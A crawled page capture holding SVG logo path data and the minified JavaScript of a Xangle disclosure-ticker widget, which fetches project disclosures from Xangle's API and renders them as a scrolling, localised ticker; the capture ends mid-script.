		<path class="st0" d="M226.9,71.4h-1v5.3h-1.7v-5.3h-1V70h1v-3.1h1.7V70h1V71.4z"/>
		<path class="st0" d="M234.8,73.6h-5.1c0.2,1,0.8,1.5,1.7,1.5c0.8,0,1.3-0.4,1.4-0.8h1.7c-0.5,1.4-1.6,2.3-3.1,2.3
			c-1.9,0-3.4-1.6-3.4-3.6c0-2,1.4-3.6,3.3-3.6C233.2,69.5,234.8,70.9,234.8,73.6z M233.1,72.3c-0.3-1-1-1.3-1.7-1.3
			c-0.9,0-1.3,0.5-1.7,1.3H233.1z"/>
		<path class="st0" d="M240.1,71.2c-0.1,0-0.8-0.2-1.4,0.3c-0.5,0.3-0.7,1-0.7,1.2v3.8h-1.7v-6.8h1.7v1c0.2-0.3,0.5-0.7,0.9-1
			c0.7-0.3,1.1-0.1,1.2-0.1V71.2z"/>
		<path class="st0" d="M249.3,71.1h-1.1v5.6h-1.7v-5.6h-0.9v-1.5h0.9l0-0.7c0.1-0.3,0.2-0.9,0.8-1.4c0.7-0.7,1.8-0.6,2-0.6v1.6
			c-0.1,0-0.5-0.1-0.9,0.2c-0.4,0.3-0.2,0.9-0.2,0.9h1.1V71.1z"/>
		<path class="st0" d="M257.4,73c0,2-1.6,3.6-3.4,3.6c-1.9,0-3.4-1.6-3.4-3.6c0-2,1.5-3.7,3.4-3.7C255.8,69.4,257.4,71,257.4,73z
			 M255.7,73c0-1-0.8-1.9-1.8-1.9c-1,0-1.7,0.8-1.7,1.9c0,1,0.8,1.8,1.7,1.8C254.9,74.9,255.7,74,255.7,73z"/>
		<path class="st0" d="M262.7,71.2c-0.1,0-0.8-0.2-1.4,0.3c-0.5,0.3-0.7,1-0.7,1.2v3.8h-1.7v-6.8h1.7v1c0.2-0.3,0.5-0.7,0.9-1
			c0.7-0.3,1.1-0.1,1.2-0.1V71.2z"/>
		<path class="st0" d="M271.7,71.4h-1v5.3H269v-5.3h-1V70h1v-3.1h1.7V70h1V71.4z"/>
		<path class="st0" d="M279.2,76.7h-1.7v-4c0-0.7-0.6-1.4-1.4-1.4c-0.7,0.1-1.3,0.8-1.3,1.4v4H273v-9.8h1.7v3.8c0.1-0.3,0.9-1,1.9-1
			c1.5,0,2.5,1.4,2.5,2.5V76.7z"/>
		<path class="st0" d="M287.3,73.6h-5.1c0.2,1,0.8,1.5,1.7,1.5c0.8,0,1.3-0.4,1.4-0.8h1.7c-0.5,1.4-1.6,2.3-3.1,2.3
			c-1.9,0-3.4-1.6-3.4-3.6c0-2,1.4-3.6,3.3-3.6C285.6,69.5,287.3,70.9,287.3,73.6z M285.6,72.3c-0.3-1-1-1.3-1.7-1.3
			c-0.9,0-1.3,0.5-1.7,1.3H285.6z"/>
		<path class="st0" d="M299.4,76.7h-1.9l-2.8-4.6v4.6h-1.7v-9.8h3.6c1.4,0,2.7,1.3,2.7,2.9c0,1.7-1.4,2.8-2.5,2.8L299.4,76.7z
			 M297.6,69.8c0-0.8-0.8-1.3-1.4-1.3h-1.6v2.6h1.6C296.8,71.1,297.6,70.7,297.6,69.8z"/>
		<path class="st0" d="M302.7,67.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1s0.5-1.1,1.1-1.1C302.2,66.6,302.7,67.1,302.7,67.7
			z M302.4,76.7h-1.6v-6.8h1.6V76.7z"/>
		<path class="st0" d="M311.1,75.1c-0.3,2.4-1.9,3.7-3.3,3.8c-1.9,0-3.2-0.8-3.8-2.5h1.6c0.4,0.7,1.3,1.1,1.9,1.1
			c1.1-0.1,1.9-0.9,2.1-2.5c-0.7,0.8-1.4,1.2-2.4,1.2c-1.8,0-3.2-1.5-3.2-3.5c0-2.1,1.6-3.6,3.2-3.6c0.7,0,1.6,0.3,2.2,1.1v-0.8h1.7
			V75.1z M309.5,72.5c0-1.2-0.9-2.1-2-2.1c-1.1,0-2,1-2,2.1c0,1.2,0.9,2.1,2,2.1C308.6,74.6,309.5,73.7,309.5,72.5z"/>
		<path class="st0" d="M318.7,76.7H317v-4c0-0.7-0.6-1.4-1.4-1.4c-0.7,0.1-1.3,0.8-1.3,1.4v4h-1.7v-9.8h1.7v3.8c0.1-0.3,0.9-1,1.9-1
			c1.5,0,2.5,1.4,2.5,2.5V76.7z"/>
		<path class="st0" d="M323.7,71.4h-1v5.3h-1.7v-5.3h-1V70h1v-3.1h1.7V70h1V71.4z"/>
		<path class="st0" d="M330,74.4c0,1.2-1.1,2.2-2.5,2.2c-1.7,0-2.6-1.4-2.6-2.3h1.7c0,0.3,0.3,0.8,0.9,0.8c0.5,0,0.8-0.5,0.8-0.7
			c0-0.2-0.2-0.5-0.5-0.7c-0.5-0.2-1.1-0.4-1.7-0.8c-0.7-0.3-1-0.8-1-1.5c0-1.1,1.1-2.2,2.4-2.2c1.8,0,2.5,1.6,2.5,2.3h-1.7
			c0-0.3-0.4-0.8-0.8-0.8c-0.4,0-0.8,0.4-0.8,0.8c0,0.2,0.1,0.3,0.4,0.4c0,0,1.3,0.5,1.5,0.7c0.5,0.2,0.8,0.5,1.1,0.9
			C329.9,73.8,330,74.1,330,74.4z"/>
		<path class="st0" d="M342.4,73c0,2-1.6,3.6-3.4,3.6c-1.9,0-3.4-1.6-3.4-3.6c0-2,1.5-3.7,3.4-3.7C340.8,69.4,342.4,71,342.4,73z
			 M340.7,73c0-1-0.8-1.9-1.8-1.9c-1,0-1.7,0.8-1.7,1.9c0,1,0.8,1.8,1.7,1.8C339.8,74.9,340.7,74,340.7,73z"/>
		<path class="st0" d="M347.5,71.1h-1.1v5.6h-1.7v-5.6h-0.9v-1.5h0.9l0-0.7c0.1-0.3,0.2-0.9,0.8-1.4c0.7-0.7,1.8-0.6,2-0.6v1.6
			c-0.1,0-0.5-0.1-0.9,0.2c-0.4,0.3-0.2,0.9-0.2,0.9h1.1V71.1z"/>
		<path class="st0" d="M356.4,71.4h-1v5.3h-1.7v-5.3h-1V70h1v-3.1h1.7V70h1V71.4z"/>
		<path class="st0" d="M363.9,76.7h-1.7v-4c0-0.7-0.6-1.4-1.4-1.4c-0.7,0.1-1.3,0.8-1.3,1.4v4h-1.7v-9.8h1.7v3.8
			c0.1-0.3,0.9-1,1.9-1c1.5,0,2.5,1.4,2.5,2.5V76.7z"/>
		<path class="st0" d="M372,73.6H367c0.2,1,0.8,1.5,1.7,1.5c0.8,0,1.3-0.4,1.4-0.8h1.7c-0.5,1.4-1.6,2.3-3.1,2.3
			c-1.9,0-3.4-1.6-3.4-3.6c0-2,1.4-3.6,3.3-3.6C370.3,69.5,372,70.9,372,73.6z M370.3,72.3c-0.3-1-1-1.3-1.7-1.3
			c-0.9,0-1.3,0.5-1.7,1.3H370.3z"/>
		<path class="st0" d="M386.7,73.3c-0.5,2-2.3,3.4-4.4,3.4c-2.6,0-4.6-2.2-4.6-4.9c0-2.7,2-5,4.6-5c2.1,0,3.9,1.6,4.4,3.4h-1.8
			c-0.4-0.8-1.4-1.6-2.6-1.6c-1.7,0-2.9,1.4-2.9,3.2c0,1.8,1.3,3.1,2.9,3.1c1.1,0,2.2-0.6,2.6-1.6H386.7z"/>
		<path class="st0" d="M394.3,76.7h-1.7v-4c0-0.7-0.6-1.4-1.4-1.4c-0.7,0.1-1.3,0.8-1.3,1.4v4h-1.7v-9.8h1.7v3.8
			c0.1-0.3,0.9-1,1.9-1c1.5,0,2.5,1.4,2.5,2.5V76.7z"/>
		<path class="st0" d="M397.7,67.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1s0.5-1.1,1.1-1.1C397.2,66.6,397.7,67.1,397.7,67.7
			z M397.5,76.7h-1.6v-6.8h1.6V76.7z"/>
		<path class="st0" d="M400.7,76.7H399v-9.8h1.6V76.7z"/>
		<path class="st0" d="M409.3,76.7h-1.8V76c-0.8,0.7-1.3,0.9-2.2,0.9c-1.6,0-3.2-1.5-3.2-3.6c0-2,1.6-3.5,3.2-3.6
			c0.7,0,1.6,0.3,2.2,1v-3.9h1.8V76.7z M407.6,73.3c0-1.1-0.9-2-1.9-2c-1,0-1.9,0.9-1.9,2c0,1.2,0.8,2,1.9,2
			C406.7,75.4,407.6,74.5,407.6,73.3z"/>
	</g>
</g>
<g>
	<g>
		<path class="st1" d="M149.5,12.6c-5.1,0-9.2,4.1-9.2,9.2c0,5.1,4.1,9.2,9.2,9.2c5.1,0,9.2-4.1,9.2-9.2
			C158.7,16.7,154.6,12.6,149.5,12.6z M153.3,21.7c0,2-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7
			C151.6,18,153.3,19.7,153.3,21.7z"/>
		<polygon class="st1" points="169.1,14 163.7,14 163.7,41 169.1,41 169.1,24 175.2,24 175.2,18.9 169.1,18.9 		"/>
	</g>
	<path class="st1" d="M196.7,37.4c-5.2,0-9.4,4.1-9.4,9.1c0,5,4.2,9.1,9.4,9.1c5.2,0,9.4-4.1,9.4-9.1
		C206.1,41.4,201.9,37.4,196.7,37.4z M200.5,46.5c0,2.1-1.8,3.9-3.9,3.9c-2.2,0-3.9-1.7-3.9-3.9c0-2.1,1.8-3.9,3.9-3.9
		C198.7,42.7,200.5,44.4,200.5,46.5z"/>
	<polygon class="st1" points="199.1,23.5 205.2,23.5 205.2,18.5 192.9,18.5 192.9,13.1 205.2,13.1 205.2,8 187.4,8 187.4,23.5 
		193.6,23.5 193.6,28.5 180.7,28.5 180.7,33.6 212.1,33.6 212.1,28.5 199.1,28.5 	"/>
	<g>
		<polygon class="st1" points="232.6,22.5 238.1,22.5 238.1,8 222.6,8 222.6,13 232.6,13 		"/>
		<polygon class="st1" points="247.1,37.7 252.6,37.7 252.6,8.6 247.1,8.6 247.1,18.9 241.8,18.9 241.8,24 247.1,24 		"/>
		<polygon class="st1" points="240.6,26.2 218.9,26.2 218.9,31.3 227.1,31.3 227.1,37.8 232.5,37.8 232.5,31.3 240.6,31.3 		"/>
		<polygon class="st1" points="240.6,41.5 235.2,41.5 235.2,55.6 252.9,55.6 252.9,50.6 240.6,50.6 		"/>
	</g>
	<g>
		<polygon class="st1" points="266.2,25.9 276.4,25.9 276.4,10.6 260.5,10.6 260.5,15.7 270.9,15.7 270.9,21 260.7,21 260.7,36.7 
			276.9,36.7 276.9,31.5 266.2,31.5 		"/>
		<rect x="285.8" y="13.4" class="st1" width="5.4" height="33.2"/>
	</g>
	<path class="st1" d="M317.3,28.2h6.4V8h-5.4v5.4h-7.4V8h-5.5v20.2h6.5v5.4h-13.2v5.1h31.4v-5.1h-12.9V28.2z M310.9,23.5v-5.3h7.4
		v5.3H310.9z"/>
	<g>
		<polygon class="st1" points="354.7,23.4 348,14 353.4,14 353.4,8.9 335.3,8.9 335.3,14 340.7,14 333.8,23.5 338.2,26.6 344.2,18 
			350.4,26.7 		"/>
		<path class="st1" d="M354.8,30.2c-5.2,0-9.4,4.1-9.4,9.1c0,5,4.2,9.1,9.4,9.1s9.4-4.1,9.4-9.1C364.2,34.3,360,30.2,354.8,30.2z
			 M350.7,39.4c0-2.1,1.8-3.9,3.9-3.9c2.1,0,3.9,1.8,3.9,3.9c0,2.1-1.8,3.9-3.9,3.9C352.4,43.3,350.7,41.6,350.7,39.4z"/>
		<polygon class="st1" points="364.2,13.1 358.7,13.1 358.7,27.6 364.2,27.6 364.2,20.9 369.7,20.9 369.7,15.8 364.2,15.8 		"/>
	</g>
	<polygon class="st1" points="397.3,50.6 397.3,41.5 391.9,41.5 391.9,55.6 409.7,55.6 409.7,50.6 	"/>
	<polygon class="st1" points="403.9,37.7 409.3,37.7 409.3,8 403.9,8 403.9,19 398.5,19 398.5,24 403.9,24 	"/>
	<path class="st1" d="M386.6,25.4c5.1,0,9.2-4.1,9.2-9.2c0-5.1-4.1-9.2-9.2-9.2c-5.1,0-9.2,4.1-9.2,9.2
		C377.3,21.2,381.5,25.4,386.6,25.4z M382.9,16.1c0-2,1.7-3.7,3.7-3.7c2,0,3.7,1.7,3.7,3.7c0,2-1.7,3.7-3.7,3.7
		C384.6,19.8,382.9,18.1,382.9,16.1z"/>
	<polygon class="st1" points="397.3,28.3 375.7,28.3 375.7,33.4 383.9,33.4 383.9,39.9 389.3,39.9 389.3,33.4 397.3,33.4 	"/>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="164.5553" y1="12.1885" x2="195.2019" y2="-2.5129">
		<stop  offset="0" style="stop-color:#00459A"/>
		<stop  offset="0.3574" style="stop-color:#4CBCED"/>
		<stop  offset="1" style="stop-color:#90D1F2;stop-opacity:0.5"/>
	</linearGradient>
	<rect x="163.7" y="8.6" class="st2" width="5.5" height="5.5"/>
	
		<linearGradient id="SVGID_00000143581127475252741020000007739966153301864323_" gradientUnits="userSpaceOnUse" x1="279.9037" y1="15.2866" x2="304.4813" y2="2.1686">
		<stop  offset="0" style="stop-color:#00459A"/>
		<stop  offset="0.3574" style="stop-color:#4CBCED"/>
		<stop  offset="1" style="stop-color:#90D1F2;stop-opacity:0.5"/>
	</linearGradient>
	<rect x="285.8" y="8" style="fill:url(#SVGID_00000143581127475252741020000007739966153301864323_);" width="5.4" height="5.4"/>
	
		<linearGradient id="SVGID_00000178923003892016792550000005069811802019647664_" gradientUnits="userSpaceOnUse" x1="348.5418" y1="18.5129" x2="399.3563" y2="-12.8504">
		<stop  offset="0" style="stop-color:#00459A"/>
		<stop  offset="0.3574" style="stop-color:#4CBCED"/>
		<stop  offset="1" style="stop-color:#90D1F2;stop-opacity:0.5"/>
	</linearGradient>
	<rect x="358.7" y="8" style="fill:url(#SVGID_00000178923003892016792550000005069811802019647664_);" width="5.5" height="5.1"/>
</g>
<g>
	
		<linearGradient id="SVGID_00000039818959333834196970000009262941871695090091_" gradientUnits="userSpaceOnUse" x1="78.2885" y1="78.5199" x2="59.3746" y2="-63.4788">
		<stop  offset="0" style="stop-color:#154DA0"/>
		<stop  offset="0.3574" style="stop-color:#45B2E5"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000039818959333834196970000009262941871695090091_);" d="M125.3,17.6c-4.5-7.8-12.5-12.9-21-15.3
		c-9.4-2.6-20-2.2-28.9,1.4c-8.1,3.3-15,9.2-19.2,16.9c-6,11-7.8,19.9-13.8,31c-3,5.6-7,10.6-12.4,13.9c-3,1.9-6.6,3.4-10.1,4.1
		c0,0,22.3,6.7,45.8,9.9l2-0.1L62,68.3C55.7,68,50,64.5,47,59.1c-0.1-0.2-0.2-0.5-0.1-0.7c0.1-0.3,0.3-0.5,0.5-0.6l0.7-0.3
		c1.6-0.7,3.5-0.3,4.7,1c0.9,1.1,2,2,3.2,2.8c3.7,2.3,8.3,2.7,12.4,0.9c5.3-2.4,8.4-7.8,7.7-13.5c0-0.3,0-0.6,0-0.9
		c0.1-1.2,0.6-2.4,1.5-3.2c0.5-0.4,1.1-0.8,1.7-0.9c0.8-0.1,1,0.6,1.2,1.2c0.1,0.4,0.2,0.8,0.3,1.2c0.2,0.8,0.3,1.6,0.4,2.4
		c0.2,2.4,0,4.8-0.7,7.1c-0.7,2.3-1.8,4.4-3.4,6.2c-1.6,1.9-3.5,3.4-5.7,4.6c-0.7,0.4-0.9,0.9-1,1.3c-0.2,0.8,0.2,1.4,0.2,1.4
		c0.4,0.9,1,1.3,1.5,1.5c1,0.4,2-0.1,2-0.1c2.4-0.9,4.2-2.6,5.3-3.6c0.9,1.8,2.8,6.8,4.6,11.7c5-1.1,10.4-2.9,16-5.9
		c-1.5-3.9-3.4-9.3-3.8-13.7c1.6,0.4,4.4,0.8,7.2,0.2c0.1,0,1.3-0.2,2-1.1c0.5-0.6,0.6-1.3,0.5-2.1c0-0.1,0-1-0.7-1.6
		c-0.3-0.3-0.8-0.6-1.6-0.5l-0.1,0l-0.1,0c-3.2,0.3-6.5-0.1-9.6-1.3c-3-1.2-5.6-3-7.7-5.4c-0.9-1-1.6-2-2.3-3.1
		c-0.4-0.6-0.7-1.3-1.1-2c-0.3-0.5-0.7-1.1-0.5-1.7c0.2-0.6,1-0.8,1.5-0.9c1.8-0.3,4.5,0.7,5.7,2.3c3.2,4.6,8.8,7,14.4,6
		c6.5-1.1,11.5-6.4,12.2-12.9c0.2-2,1.8-3.6,3.8-3.9l0.8-0.1c0.3-0.1,0.7,0,0.9,0.2c0.3,0.2,0.4,0.5,0.4,0.8
		c0.5,7.2-2.9,14.3-8.9,18.5l-0.2,0.1l0.6,4.4c0.4,2.3,0.9,5.5,1.2,8.8l0.7-0.4l0.1-0.1c0.6-0.4,1.3-0.9,1.9-1.3
		c8-5.8,11.6-15.8,12.1-25.4C129.5,29.9,128.5,23.2,125.3,17.6z M63.6,36.4c-0.4-2.4,0.6-4.2,2.7-5.9c1.5,4,0.5,6.5-2.1,7.9
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-2.8,0.5-4.9-0.9-6-5.1C60.8,33.4,62.6,34.3,63.6,36.4z M69,56.2
		c-0.7,1.9-3.6,3.5-5.6,3.2c-2.4-0.4-4.5-3.4-5-5.5c-0.8-3.7,4.9-5.8,7.7-4.5c1.5,0.7,2.9,3.1,3.1,5.2C69.3,55.2,69.2,55.7,69,56.2z
		 M77,32.5c-0.8,0.1-1.5-0.4-1.6-1.1c-0.1-0.8,0.4-1.5,1.1-1.6c0.8-0.1,1.5,0.4,1.6,1.1C78.3,31.6,77.7,32.3,77,32.5z M81.7,20.1
		C81.7,20.1,81.7,20.1,81.7,20.1C81.7,20.1,81.7,20.1,81.7,20.1C81.7,20.1,81.6,20.1,81.7,20.1C81.6,20.1,81.6,20.1,81.7,20.1
		c-4.2-0.5-6.6-3.2-6.3-9.2c3.6,1.2,5.8,3.1,6.3,6.3c0.4-3.3,2.5-5.3,6.1-6.7C88.1,16.5,85.8,19.4,81.7,20.1z M94.4,19.4
		c-0.2-1.2,0.6-2.3,1.8-2.5c1.2-0.2,2.3,0.6,2.5,1.8c0.2,1.2-0.6,2.3-1.8,2.5C95.7,21.4,94.6,20.6,94.4,19.4z M105.3,43.3
		c-1.7,1-4.9,1.4-6.6,0.1c-0.4-0.3-0.9-0.8-1.2-1.5c-1.2-2.2-1.3-5.3-0.4-6.9c1-1.7,3.9-2.8,5.8-3c3.3-0.3,5.1,2.9,5,5.9
		C108.1,40.1,107.2,42.2,105.3,43.3z M111.4,24.9C111.4,24.9,111.4,24.9,111.4,24.9C111.4,24.9,111.4,24.9,111.4,24.9
		C111.4,24.9,111.4,24.9,111.4,24.9C111.4,24.9,111.4,24.9,111.4,24.9c-3.2-0.5-4.9-2.7-4.5-7.3c2.7,1,4.3,2.6,4.5,5.1
		c0.4-2.5,2.1-4,4.9-5C116.5,22.3,114.7,24.4,111.4,24.9z"/>
	
		<linearGradient id="SVGID_00000051350583977767827290000005709685996303349144_" gradientUnits="userSpaceOnUse" x1="21.8368" y1="-21.096" x2="29.4229" y2="112.8307">
		<stop  offset="0" style="stop-color:#A5DBF7"/>
		<stop  offset="0.3574" style="stop-color:#0BAEE4"/>
		<stop  offset="1" style="stop-color:#90D1F2;stop-opacity:0.5"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000051350583977767827290000005709685996303349144_);" d="M42.4,51.7c3.1-5.8,5.1-11.1,7.2-16.3
		c-4.3-8.4-13.1-14.5-23-14.5c-14.1,0-25.5,11.1-25.5,24.7c0,11.5,7.7,21.3,18.8,24.1C23.5,69,27,67.4,30,65.6
		C35.4,62.3,39.4,57.2,42.4,51.7z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://s3.ap-northeast-2.amazonaws.com/service.xangle.io/xi-ticker.min.js?xv=1
body_size: 12770
content:
!function(e){var t={};function s(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,s),n.l=!0,n.exports}s.m=e,s.c=t,s.d=function(e,t,r){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(s.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)s.d(r,n,function(t){return e[t]}.bind(null,n));return r},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="",s(s.s=0)}([function(e,t,s){s(1),e.exports=s(2)},function(e,t,s){"use strict";var r,n="https://api.xangle.io/external/";(r=window).XangleTicker=function(e){var t=document.getElementById("xi-ticker"),s=void 0,r=[],a={},i=0,o=1200,l=0,d={en:{scheduled:"Scheduled",amended:"Amended",answered:"Answered",request:"Request for Disclosure",published:"Disclosure",market_watch:"Market Watch"},ko:{scheduled:"예약",amended:"정정",answered:"답변 완료",request:"조회",published:"공시",market_watch:"마켓 워치"},cn:{scheduled:"预订",amended:"更正",answered:"已回答",published:"公布",market_watch:"市场观察"},jp:{scheduled:"予約",amended:"修正済み",answered:"回答済み",published:"公開",market_watch:"マーケットウォッチ"},ru:{scheduled:"По расписанию",amended:"оригинал",answered:"Отвеченный",request:"Запрос о раскрытии",published:"раскрытие",market_watch:"Обзор рынка"},id:{scheduled:"Direncanakan",amended:"Perubahan",answered:"Terjawab",request:"Permintaan untuk penyingkapan",published:"Penyingkapan Data",market_watch:"Pantauan Pasar"}},c={en:{no_disclosures:function(e){return"No disclosures published in the last ".concat(e," days.")},no_match:"No disclosures matched the project"},ko:{no_disclosures:function(e){return"최근 ".concat(e," 일 등록된 공시가 없음.")},no_math:"프로젝트에 공시가 없음"}},u="No available disclosures",f=document.documentElement.clientWidth,p=/iPhone|iPod|Android/i.test(navigator.userAgent),h=/Trident|MSIE/i.test(navigator.userAgent),g=["en","ko","jp","cn","ru","id"],v={1:30,2:40,3:60,4:100,5:200},m={2:5,3:8,4:11,5:14,10:28,15:43},y="https://s3.ap-northeast-2.amazonaws.com/service.xangle.io/ticker/images",k=function(e,s){var r=t;if(r.hasChildNodes()&&r.removeChild(r.childNodes[0]),"hide"==e)return r.style.display="none";r.classList.add("xt-container");var n="";n=p?"<div class='xt-layout mobile'><div class='xt-head' target='_blank'><img class='logo' src='"+y+"/favicon.svg'/></div><div class='xt-tail'></div></div>":"<div class='xt-layout'><div class='xt-head' target='_blank'><div><img class='logo' src='"+y+"/ticker-logo"+(a.darkMode||a.whiteLogo?"-dark.svg":".svg")+"'/></div></div><div class='xt-tail'></div></div>",r.innerHTML=n,setTimeout((function(){var e=O("xt-tail");e&&(e.innerText=function(e){var t=c[a.language]||c.en;if(!t||!t.hasOwnProperty(e))return u;var s=t[e];return"function"==typeof s?s(a.disclosureDuration):s}(s),e.classList.add("no-message"),a.darkMode&&e.classList.add("dark"),a.backgroundColor&&(e.style.backgroundColor=a.backgroundColor),a.foregroundColor&&(e.style.color=a.foregroundColor));var t=O("xt-head");t&&(t.addEventListener("click",(function(){window.open("https://xangle.io","_blank")})),a.darkMode&&t.classList.add("dark"),a.backgroundColor&&(t.style.backgroundColor=a.backgroundColor))}),10)},w=function(e){for(var t in e)"language"==t?a[t]=g.includes(e.language)?e.language:"en":"mobileMode"==t?p=e.mobileMode:a[t]=e[t];e.apiUrl?N(e.apiUrl,(function(e){if(!e||0==e.length)return k("show","no_disclosures");q(x(e,!1))})):e.hasOwnProperty("projectIds")?(a.disclosureDuration=e.disclosureDuration||30,b(e.projectIds)):e.projectSymbols?(a.disclosureDuration=e.disclosureDuration||30,b(null,e.projectSymbols)):function(e){var t=n+"disclosure-list";t+="?lang="+a.language+"&status="+a.status,Array.isArray(e)&&e.length&&(t+="&white_list="+e.toString());var s=a.excludeTypes;Array.isArray(s)&&s.length&&(t+="&exclude_types="+s.toString()),N(t,(function(e){if(!e||!e.disclosures||0==e.disclosures.length)return k("show","no_disclosures");q(x(e.disclosures,!1))}))}(e.whiteList?symbolsToIds(e.whiteList):null);var s=e.hasOwnProperty("darkMode");r.push({f:T,v:a.hideLogo}),s&&r.push({f:S,v:e.darkMode}),e.hasOwnProperty("tickerWidth")&&r.push({f:D,v:e.tickerWidth}),e.hasOwnProperty("tickerStyle")&&r.push({f:E,v:e.tickerStyle}),s&&e.darkMode||(e.hasOwnProperty("backgroundColor")&&r.push({f:P,v:e.backgroundColor}),e.hasOwnProperty("foregroundColor")&&r.push({f:C,v:e.foregroundColor}))};function b(e,t){var s=n+"disclosure-project?lang="+a.language;if(e)Array.isArray(e)?s+="&project_ids="+e.toString():s+="&status=all&project_ids="+e;else{if(!t)return k("show","no_disclosures");Array.isArray(t)?s+="&project_symbols="+t.toString():s+="&status=all&project_symbols="+t}N(s,(function(e){if(!e||!e[0]||0==e.length)return k("show","no_disclosures");for(var t=[],s=0;s<e.length;s++)t=t.concat(e[s].disclosures);q(x(t,!0))}))}function _(e){return function(){var t,s,r;e.dsp&&e.dsp.search("link")>=0?window.open(e.url,"_blank"):(t=e.did,s=function(e){},r=n+"disclosure-detail/"+t,"en"!=a.language&&(r+="&lang="+a.language),N(r,(function(e){s&&s(e)})))}}function x(e,t){for(var r=[],n=a.disclosureDuration,o=a.limit,l=A(),d=864e5*n,c=0;c<e.length;c++){var u=e[c];if(u.publish_timestamp_utc){var f=I(u.publish_timestamp_utc);l-f<=d&&(u.mili_time=f,r.push(u))}}t&&(r=r.sort((function(e,t){return t.mili_time-e.mili_time})));var h=function(e,t){return p?e.length>15?e.slice(0,Math.min(15,t)):e.length>10?e.slice(0,Math.min(10,t)):e.length>5?e.slice(0,Math.min(5,t)):e.slice(0,t):e.slice(0,t)}(r,o);return i=h.length,0!=r.length&&0!=h.length||k("show",s="no_disclosures"),h}function L(){if(!p){var e=O("right-fade"),t=O("xt-layout"),s=O("xt-tail");if(e&&t)if(t.style.maxWidth){var r=document.documentElement.clientWidth-parseInt(t.style.maxWidth),n=r%2-1;e.style.right=r>0?parseInt(r/2)+n+"px":0}else{var a=s.offsetLeft+s.clientWidth-48;e.style.left=a+"px"}}}function j(){var e=O("right-fade");e&&e.classList.add("hidden");var t=O("left-fade");t&&t.classList.add("hidden")}function M(e){var t=O("ticker-wrap"),s=O("ticker-move");if("pause"==e)t&&t.classList.add("fixed"),s&&s.classList.add("paused","fixed");else{if(0==l)return;s&&s.classList.remove("paused"),setTimeout((function(){t&&t.classList.remove("fixed"),s&&(s.classList.remove("fixed"),s.style.animationName="ticker-loop")}),l)}}function S(e){for(var t=["xt-container","xt-head","left-fade","right-fade"],s=0;s<t.length;s++){var r=O(t[s]);r&&(e?r.classList.add("dark"):r.classList.remove("dark"))}for(var n=O("ticker-item","all"),a=0;a<n.length;a++){var i=n[a];i&&(e?i.classList.add("dark"):i.classList.remove("dark"));var o=O("state",i);o&&(e?o.classList.add("dark"):o.classList.remove("dark"))}}function P(e){for(var t=["xt-container","xt-head"],s=0;s<t.length;s++){var r=O(t[s]);r&&(r.style.backgroundColor=e)}j()}function C(e){for(var t=O("ticker-item","all"),s=0;s<t.length;s++){var r=t[s];r&&(r.style.color=e);var n=O("state",r);n&&(n.style.color=e)}}function T(e){var t=O("xt-layout"),s=O("xt-head");if(!t||!s)return k("hide","failed to hide xangle logo");e?(t.style.display="block",s.style.display="none"):(t.style.display="grid",s.style.display="flex")}function D(e){if(e)t.style.marginLeft=t.style.marginRight="auto";else{var s=window.getComputedStyle(t.parentElement||document.documentElement,null).getPropertyValue("width");e=parseInt(s),f=document.documentElement.clientWidth}t.style.width=e+"px"}function E(e){if("object"==typeof e)for(var s in e)if(t.style[s]=e[s],s.search("layout")>=0){var r=O("xt-layout"),n=s.split("-");r&&(r.style[n.pop()]=e[s])}}function O(e,t){var r=null;try{var n=document.getElementsByClassName(e);r=t?"object"==typeof t?t.getElementsByClassName(e)[0]:n:n[0]}catch(e){s="no target element"}return r}function I(e){var t=e?new Date(e):new Date;return Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds())}function A(e){return(e?new Date(e):new Date).valueOf()}function W(){for(var e=0;e<r.length;e++){var s=r[e];"function"==typeof s.f&&s.f(s.v)}L(),function(){var e=O("ticker-move");if(!e)return k("hide","failed to adjust layout caused by no mover");if(p){var s=a.scrollSpeed>3?"fast":a.scrollSpeed<3?"slow":"";return s&&e.classList.add(s),i>1&&setTimeout((function(){e.style.animationName="v-ticker-"+i}),1e3*m[i]),j()}var r=O("xt-tail");if(!r)return k("hide","failed to adjust layout caused by no tail");var n=parseInt(window.getComputedStyle(t,null).getPropertyValue("width"))||o,d=e.clientWidth-Math.ceil(.5*n),c=r.clientWidth;if(d<c)M("pause"),j();else{e.style.paddingRight=f-115>=c?c+"px":f+"px";var u=a.scrollSpeed>5?5:a.scrollSpeed,h=10*parseInt(Math.floor(e.clientWidth/v[u])/10);h>330&&(h=340),h<10&&(h=5),l=parseInt(1e3*h*.82),e.classList.add("s-"+h)}}()}function N(e,t){try{var s=new XMLHttpRequest;s.open("GET",e,!0),s.responseType="json",s.send()}catch(e){t(null),k("show","no_result")}s.onload=function(){var e=s.response;if(!e||e.errors)return t(null),k("hide",e&&e.message);t(e.hasOwnProperty("data")?e.data:e)},s.onerror=function(){t(null),k("show","no_result")}}function q(e){if(!s){var r=t;r.hasChildNodes()&&r.removeChild(r.childNodes[0]),r.classList.add("xt-container"),a.hideEdge&&r.classList.add("no-edge");var n="";if(p){var i="'ticker-move mobile"+(e.length<=1?"":" v-ticker-"+e.length)+"'";n="<div class='xt-layout mobile'><div class='xt-head' 